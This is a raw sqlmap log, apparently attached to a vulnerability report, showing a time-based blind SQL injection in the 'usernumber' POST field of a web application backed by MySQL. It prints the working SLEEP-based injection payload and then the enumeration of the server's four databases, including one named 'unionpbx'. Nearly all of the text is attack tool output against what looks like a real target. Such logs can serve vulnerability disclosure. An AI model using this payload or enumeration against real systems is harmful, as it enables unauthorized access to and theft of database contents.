 [11:54:56] [INFO] parsing HTTP request from '1.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[11:54:57] [INFO] resuming back-end DBMS 'mysql'
[11:54:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: addr=&content=&enddate=&executor=&file1=&filetype1=&fileurl=&lang=zh&priority
usernumber=' AND (SELECT 3475 FROM (SELECT(SLEEP(5)))wguk) AND 'wZrN'='wZrN
---
[11:54:57] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12
[11:54:57] [INFO] fetching database names
[11:54:57] [INFO] fetching number of databases
[11:54:57] [INFO] resumed: 4
[11:54:57] [INFO] resumed: information_schema
[11:54:57] [INFO] resumed: mysql
[11:54:57] [INFO] resumed: performance_schema
[11:54:57] [INFO] resumed: unionpbx
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] unionpbx